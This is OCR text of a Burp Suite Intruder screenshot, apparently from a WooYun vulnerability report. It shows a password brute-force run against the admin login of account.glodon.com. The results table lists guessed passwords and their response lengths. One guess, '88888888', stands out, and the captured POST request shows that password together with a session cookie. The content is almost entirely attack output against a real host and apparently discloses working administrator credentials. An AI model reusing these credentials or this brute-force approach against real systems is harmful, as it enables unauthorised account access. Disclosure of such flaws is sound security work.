 Intruder attack 56
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
135 88888888 302 361
0 302 312 baseline request
1 ZAQ!xsw2 302 312
2 yes 302 312
3 xyz 302 312
4 www123456 302 312
5 www123 302 312
6 www 302 312
7 web 302 312
8 wangqiang 302 312
9 usr 302 312
10 user 302 312
Request Response
Raw Params Headers Hex
POST /j_spring_security_check HTTP/1.1
Host: account.glodon.com
Connection: close
Content-Length: 98
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://account.glodon.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.82 Safari/537.36 OPR/35.0.2066.37
Content-Type: application/x-www-form-urlencoded
Referer: https://account.glodon.com/login?error=credential&username=admin&callback_url=//yun.glodon.com/workspace/
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: Language=zh_CN; _gat=1; JSESSIONID=CE6B3E2227D038BB546367FC76AFCBF2.tomcat-82; _ga=GA1.2.2040179735.1456277132
service_key=&callback_url=%2F%2Fyun.glodon.com%2Fworkspace%2F&j_username=admin&j_password=88888888
? < + > Type a search term 0 matches
Finished
www.wooyun.org